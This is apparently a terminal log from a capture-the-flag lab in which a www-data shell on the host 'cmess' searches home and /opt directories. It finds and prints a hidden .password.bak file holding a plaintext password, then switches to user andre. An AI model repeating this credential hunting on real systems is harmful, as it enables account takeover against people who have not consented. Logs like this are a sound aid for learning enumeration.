 cd /home
www-data@cmess:/home$ ls
ls
andre
www-data@cmess:/home$ cd andre
cd andre
bash: cd: andre: Permission denied
www-data@cmess:/home$ cd
cd
bash: cd: HOME not set
www-data@cmess:/home$ cd /opt
cd /opt
www-data@cmess:/opt$ ls
ls
www-data@cmess:/opt$ ls
ls
www-data@cmess:/opt$ ls -a
ls -a
.  ..  .password.bak
www-data@cmess:/opt$ cat .password.bak
cat .password.bak
andres backup password
UQfsdCB7aAP6
www-data@cmess:/opt$ su - andre